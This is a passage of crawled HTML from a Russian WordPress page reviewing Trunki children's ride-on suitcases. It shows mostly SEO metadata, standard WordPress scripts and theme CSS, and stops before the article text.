

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumki.guru/chemodany/140-trunki
body_size: 42061
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чемодан Trunki, основные характеристики, преимущества и недостатки</title>
	<meta name="description" content="Превратить скучное для ребенка путешествие в яркое приключение поможет оригинальный чемодан Trunki. Это изделие, объединившее в себе сумку для багажа и веселую игрушку-каталку." />
	<link rel="canonical" href="https://sumki.guru/chemodany/140-trunki" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чемодан Trunki, основные характеристики, преимущества и недостатки" />
	<meta property="og:description" content="Превратить скучное для ребенка путешествие в яркое приключение поможет оригинальный чемодан Trunki. Это изделие, объединившее в себе сумку для багажа и веселую игрушку-каталку." />
	<meta property="og:url" content="https://sumki.guru/chemodany/140-trunki" />
	<meta property="og:site_name" content="Сумки" />
	<meta property="article:published_time" content="2019-02-14T14:16:43+00:00" />
	<meta property="article:modified_time" content="2019-02-14T14:16:45+00:00" />
	<meta property="og:image" content="https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sumki.guru/chemodany/140-trunki","url":"https://sumki.guru/chemodany/140-trunki","name":"Чемодан Trunki, основные характеристики, преимущества и недостатки","isPartOf":{"@id":"https://sumki.guru/#website"},"primaryImageOfPage":{"@id":"https://sumki.guru/chemodany/140-trunki#primaryimage"},"image":{"@id":"https://sumki.guru/chemodany/140-trunki#primaryimage"},"thumbnailUrl":"https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg","datePublished":"2019-02-14T14:16:43+00:00","dateModified":"2019-02-14T14:16:45+00:00","author":{"@id":"https://sumki.guru/#/schema/person/58f61dd92b7721494287cf4912d2045d"},"description":"Превратить скучное для ребенка путешествие в яркое приключение поможет оригинальный чемодан Trunki. Это изделие, объединившее в себе сумку для багажа и веселую игрушку-каталку.","breadcrumb":{"@id":"https://sumki.guru/chemodany/140-trunki#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sumki.guru/chemodany/140-trunki"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sumki.guru/chemodany/140-trunki#primaryimage","url":"https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg","contentUrl":"https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg","width":600,"height":500,"caption":"Разнообразные"},{"@type":"BreadcrumbList","@id":"https://sumki.guru/chemodany/140-trunki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sumki.guru/"},{"@type":"ListItem","position":2,"name":"Уникальные детские чемоданы Trunki — лучший выбор заботливых родителей"}]},{"@type":"WebSite","@id":"https://sumki.guru/#website","url":"https://sumki.guru/","name":"Сумки","description":"В сумке важен не только внешний дизайн но и функциональные особенности, а также чтобы она была качественно сделана. Раскроем все подводные камни о которых знаю только опытные люди.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sumki.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sumki.guru/#/schema/person/58f61dd92b7721494287cf4912d2045d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sumki.guru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сумки &raquo; Лента комментариев к &laquo;Уникальные детские чемоданы Trunki — лучший выбор заботливых родителей&raquo;" href="https://sumki.guru/chemodany/140-trunki/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sumki.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sumki.guru/wp-includes/css/dist/block-library/style.min.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fab_css-css' href='https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='jquerystars-style-css' href='https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sumki.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://sumki.guru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://sumki.guru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.2'  media='all' />
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sumki.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://sumki.guru/wp-json/wp/v2/posts/3195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sumki.guru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sumki.guru/?p=3195' />
<link rel="alternate" type="application/json+oembed" href="https://sumki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsumki.guru%2Fchemodany%2F140-trunki" />
<link rel="alternate" type="text/xml+oembed" href="https://sumki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsumki.guru%2Fchemodany%2F140-trunki&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://sumki.guru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://sumki.guru/wp-content/uploads/2019/02/Raznoobraznye.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}.site-logotype img{max-height:260px}.scrolltop{background-color:#df407a}.scrolltop:before{color:#81d742}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#fef9e4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#df407a}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#df407a}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#df407a !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#df407a}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#81d742}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#81d742}.child-categories ul li 